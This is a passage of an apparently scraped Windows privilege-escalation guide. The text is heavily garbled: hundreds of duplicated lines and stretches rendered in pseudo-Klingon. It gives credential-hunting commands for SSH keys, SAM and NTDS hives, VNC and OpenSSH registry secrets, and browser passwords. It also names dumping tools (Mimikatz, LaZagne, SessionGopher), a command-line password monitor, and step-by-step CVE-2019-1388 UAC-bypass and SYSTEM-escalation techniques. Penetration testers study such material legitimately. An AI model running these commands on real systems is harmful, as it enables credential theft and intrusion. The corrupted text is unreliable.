%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
Search all of the proposed files:
**Search all of the proposed
cd C:\
dir /s/b /A:-D RDCMan.settings == *.rdg == *_history* == httpd.conf == .htpasswd == .gitconfig == .git-credentials == Dockerfile == docker-compose.yml == access_tokens.db == accessTokens.json == azureProfile.json == appcmd.exe == scclient.exe == *.gpg$ == *.pgp$ == *config*.php == elasticsearch.y*ml == kibana.y*ml == *.p12$ == *.cer$ == known_hosts == *id_rsa* == *id_dsa* == *.ovpn == tomcat-users.xml == web.config == *.kdbx == KeePass.config == Ntds.dit == SAM == SYSTEM == security == software == FreeSSHDservice.ini == sysprep.inf == sysprep.xml == *vnc*.ini == *vnc*.c*nf* == *vnc*.txt == *vnc*.xml == php.ini == https.conf == https-xampp.conf == my.ini == my.cnf == access.log == error.log == server.xml == ConsoleHost_history.txt == pagefile.sys == NetSetup.log == iis6.log == AppEvent.Evt == SecEvent.Evt == default.sav == security.sav == software.sav == system.sav == ntuser.dat == index.dat == bash.exe == wsl.exe 2>nul | findstr /v ".dll"
Get-Childitem –Path C:\ -Include *unattend*,*sysprep* -File -Recurse -ErrorAction SilentlyContinue | where {($_.Name -like "*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}
qawHaqDI' RecycleBin
tlhIngan Hol: Bin vItlhutlhlaHchugh, qawHaqDI' credentials laH
passwords recover programs vItlhutlhlaHlaH, http://www.nirsoft.net/password_recovery_tools.html
registry vItlhutlhlaH
credentials registry keys vItlhutlhlaHlaH
reg query "HKCU\Software\ORL\WinVNC3\Password"
reg query "HKLM\SYSTEM\CurrentControlSet\Services\SNMP" /s
reg query "HKCU\Software\TightVNC\Server"
reg query "HKCU\Software\OpenSSH\Agent\Key"
Qapla'! openssh keys jImej registry.
Browsers History
Chrome or Firefox passwords vItlhutlh dbs check.
Browsers history, bookmarks je favourites check, passwords vItlhutlh stored.
Tools to extract passwords from browsers:
- Mimikatz:
dpapi::chrome - SharpWeb
- SharpChromium
- SharpDPAPI
COM DLL Overwriting
Component Object Model (COM) Windows operating system vItlhutlh technology, different languages software components intercommunication vItlhutlh. COM component class ID (CLSID) vItlhutlh identified je component functionality interface ID (IID) vItlhutlh identified.
COM classes je interfaces registry HKEY_CLASSES_ROOT\CLSID je HKEY_CLASSES_ROOT\Interface vItlhutlh defined. Registry HKEY_LOCAL_MACHINE\Software\Classes + HKEY_CURRENT_USER\Software\Classes = HKEY_CLASSES_ROOT. created.
CLSIDs registry vItlhutlh child registry InProcServer32 vItlhutlh, default value pointing DLL je value ThreadingModel vItlhutlh Apartment (Single-Threaded), Free (Multi-Threaded), Both (Single or Multi) je Neutral (Thread Neutral).
Basically, DLLs overwrite vItlhutlh, DLL executed, user different executed, escalate privileges vItlhutlh.
Attackers COM Hijacking persistence mechanism vItlhutlh learn:
{% content-ref url="com-hijacking.md" %} com-hijacking.md {% endcontent-ref %}
Generic Password search in files je registry
Search for file contents
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*
Search for a file with a certain filename
Search for a file with a certain filename
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
Search the registry for key names and passwords
Search the registry for key names and passwords
Search the registry for key names and passwords
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
REG QUERY HKLM /F "password" /t REG_SZ /S /d
REG QUERY HKCU /F "password" /t REG_SZ /S /d
qawHaqDI'wI' Dujmey
MSF-Credentials Plugin MSF plugin vItlhutlh credentials qawHaq metasploit POST module automatically execute vIlegh.
Winpeas passwords qawHaq files search automatically.
Lazagne passwords extract great tool.
SessionGopher qawHaq sessions, usernames passwords tools data clear text search (PuTTY, WinSCP, FileZilla, SuperPuTTY, RDP) vIlegh.
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -Thorough
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Leaked Handlers
Qa'chuq SYSTEM ghItlh process (OpenProcess()) ghItlh full access ghItlh process cha' (CreateProcess()) ghItlh low privileges 'ej open handles main process yInob.
vaj low privileged process ghItlh full access grab open handle privileged process created 'ej OpenProcess() inject shellcode.
'Iw example more information how to detect and exploit this vulnerability.
'Iw post more complete explanation how to test and abuse more open handlers of processes and threads inherited with different levels of permissions (not only full access).
Named Pipe Client Impersonation
pipes, 'oH shared memory segments, process communication 'ej data transfer.
Windows provide feature Named Pipes, allow unrelated processes share data, even different networks. 'Iv client/server architecture, roles named pipe server 'ej named pipe client.
'Iv data sent pipe client, server set up pipe ghItlh ability take on the identity client, assuming SeImpersonate rights. 'Iv privileged process communicates pipe mimic provide opportunity gain higher privileges adopting identity process interacts pipe established. 'Iw instructions executing attack, helpful guides found 'Iw 'ej 'Iw.
'ej following tool allows intercept named pipe communication tool burp: https://github.com/gabriel-sztejnworcel/pipe-intercept 'ej tool allows list 'ej see pipes find privescs https://github.com/cyberark/PipeViewer
Misc
Monitoring Command Lines for passwords
user shell QaQ scheduled tasks 'ej processes executed pass credentials on the command line. script below captures process command lines every two seconds compares current state previous state, outputting differences.
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
From Low Priv User to NT\AUTHORITY SYSTEM (CVE-2019-1388) / UAC Bypass
If you have access to the graphical interface (via console or RDP) and UAC is enabled, in some versions of Microsoft Windows it's possible to run a terminal or any other process such as "NT\AUTHORITY SYSTEM" from an unprivileged user.
This makes it possible to escalate privileges and bypass UAC at the same time with the same vulnerability. Additionally, there is no need to install anything and the binary used during the process, is signed and issued by Microsoft.
Some of the affected systems are the following:
Low Priv User to NT\AUTHORITY SYSTEM (CVE-2019-1388) / UAC Bypass
If you have access to the graphical interface (via console or RDP) and UAC is enabled, in some versions of Microsoft Windows it's possible to run a terminal or any other process such as "NT\AUTHORITY SYSTEM" from an unprivileged user.
This makes it possible to escalate privileges and bypass UAC at the same time with the same vulnerability. Additionally, there is no need to install anything and the binary used during the process, is signed and issued by Microsoft.
Some of the affected systems are the following:
SERVER
======
Windows 2008r2 7601 ** link OPENED AS SYSTEM **
Windows 2012r2 9600 ** link OPENED AS SYSTEM **
Windows 2016 14393 ** link OPENED AS SYSTEM **
Windows 2019 17763 link NOT opened
WORKSTATION
===========
Windows 7 SP1 7601 ** link OPENED AS SYSTEM **
Windows 8 9200 ** link OPENED AS SYSTEM **
Windows 8.1 9600 ** link OPENED AS SYSTEM **
Windows 10 1511 10240 ** link OPENED AS SYSTEM **
Windows 10 1607 14393 ** link OPENED AS SYSTEM **
Windows 10 1703 15063 link NOT opened
Windows 10 1709 16299 link NOT opened
To exploit this vulnerability, it's necessary to perform the following steps:
1) Right click on the HHUPD.EXE file and run it as Administrator.
2) When the UAC prompt appears, select "Show more details".
3) Click "Show publisher certificate information".
4) If the system is vulnerable, when clicking on the "Issued by" URL link, the default web browser may appear.
5) Wait for the site to load completely and select "Save as" to bring up an explorer.exe window.
6) In the address path of the explorer window, enter cmd.exe, powershell.exe or any other interactive process.
7) You now will have an "NT\AUTHORITY SYSTEM" command prompt.
8) Remember to cancel setup and the UAC prompt to return to your desktop.
You have all the necessary files and information in the following GitHub repository:
https://github.com/jas502n/CVE-2019-1388
From Administrator Medium to High Integrity Level / UAC Bypass
Read this to learn about Integrity Levels:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Then read this to learn about UAC and UAC bypasses:
{% content-ref url="../windows-security-controls/uac-user-account-control.md" %} uac-user-account-control.md {% endcontent-ref %}
From High Integrity to System
New service
If you are already running on a High Integrity process, the pass to SYSTEM can be easy just creating and executing a new service:
sc create newservicename binPath= "C:\windows\system32\notepad.exe"
sc start newservicename
AlwaysInstallElevated
From a High Integrity process you could try to enable the AlwaysInstallElevated registry entries and install a reverse shell using a .msi wrapper.
More information about the registry keys involved and how to install a .msi package here.
High + SeImpersonate privilege to System
You can find the code here.
From SeDebug + SeImpersonate to Full Token privileges
If you have those token privileges (probably you will find this in an already High Integrity process), you will be able to open almost any process (not protected processes) with the SeDebug privilege, copy the token of the process, and create an arbitrary process with that token.
Using this technique is usually selected any process running as SYSTEM with all the token privileges (yes, you can find SYSTEM processes without all the token privileges).
You can find an example of code executing the proposed technique here.
Named Pipes
This technique is used by meterpreter to escalate in getsystem. The technique consists on creating a pipe and then create/abuse a service to write on that pipe. Then, the server that created the pipe using the SeImpersonate privilege will be able to impersonate the token of the pipe client (the service) obtaining SYSTEM privileges.
If you want to learn more about name pipes you should read this.
If you want to read an example of how to go from high integrity to System using name pipes you should read this.
Dll Hijacking
If you manages to hijack a dll being loaded by a process running as SYSTEM you will be able to execute arbitrary code with those permissions. Therefore Dll Hijacking is also useful to this kind of privilege escalation, and, moreover, if far more easy to achieve from a high integrity process as it will have write permissions on the folders used to load dlls.
You can learn more about Dll hijacking here.
From Administrator or Network Service to System
{% embed url="https://github.com/sailay1996/RpcSsImpersonator" %}
From LOCAL SERVICE or NETWORK SERVICE to full privs
Read: https://github.com/itm4n/FullPowers
More help
Useful tools
Best tool to look for Windows local privilege escalation vectors: WinPEAS
PS
PrivescCheck
PowerSploit-Privesc(PowerUP) -- Check for misconfigurations and sensitive files (check here). Detected.
JAWS -- Check for some possible misconfigurations and gather info (check here).
privesc -- Check for misconfigurations
SessionGopher -- It extracts PuTTY, WinSCP, SuperPuTTY, FileZilla, and RDP saved session information. Use -Thorough in local.
Invoke-WCMDump -- Extracts crendentials from Credential Manager. Detected.
DomainPasswordSpray -- Spray gathered passwords across domain
Inveigh -- Inveigh is a PowerShell ADIDNS/LLMNR/mDNS/NBNS spoofer and man-in-the-middle tool.
WindowsEnum -- Basic privesc Windows enumeration
Sherlock ~~~~ -- Search for known privesc vulnerabilities (DEPRECATED for Watson)
WINspect -- Local checks (Need Admin rights)
Exe
Watson -- Search for known privesc vulnerabilities (needs to be compiled using VisualStudio) (precompiled)
SeatBelt -- Enumerates the host searching for misconfigurations (more a gather info tool than privesc) (needs to be compiled) (precompiled)
LaZagne -- Extracts credentials from lots of softwares (precompiled exe in github)
SharpUP -- Port of PowerUp to C#
Beroot ~~~~ -- Check for misconfiguration (executable precompiled in github). Not recommended. It does not work well in Win10.
Windows-Privesc-Check -- Check for possible misconfigurations (exe from python). Not recommended. It does not work well in Win10.
Bat
winPEASbat -- Tool created based in this post (it does not need accesschk to work properly but it can use it).
Local
Windows-Exploit-Suggester -- Reads the output of systeminfo and recommends working exploits (local python)
Windows Exploit Suggester Next Generation -- Reads the output of systeminfo andrecommends working exploits (local python)
Meterpreter
multi/recon/local_exploit_suggestor
You have to compile the project using the correct version of .NET (see this). To see the installed version of .NET on the victim host you can do:
C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the code with the version given in "Build Engine version" line
Qawane'wI'
- http://www.fuzzysecurity.com/tutorials/16.html\
- http://www.greyhathacker.net/?p=738\
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html\
- https://github.com/sagishahar/lpeworkshop\
- https://www.youtube.com/watch?v=_8xJaaQlpBo\
- https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html\
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md\
- https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/\
- https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md\
- https://github.com/frizb/Windows-Privilege-Escalation\
- https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/\
- https://github.com/frizb/Windows-Privilege-Escalation\
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html\
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections
htARTE (HackTricks AWS Red Team Expert) qaStaHvIS (HackTricks AWS Red Team Expert)!
- qaStaHvIS cybersecurity company? HackTricks company advertised company advertised in HackTricks? PEASS HackTricks PEASS HackTricks in PDF? SUBSCRIPTION PLANS SUBSCRIPTION PLANS SUBSCRIPTION PLANS!
- The PEASS Family PEASS Family The PEASS Family, NFTs NFTs NFTs
- official PEASS & HackTricks swag official PEASS & HackTricks swag official PEASS & HackTricks swag
- Join the 💬 Discord group Join the 💬 Discord group Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo Share your hacking tricks by submitting PRs to the hacktricks repo Share your hacking tricks by submitting PRs to the hacktricks repo Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo and hacktricks-cloud repo.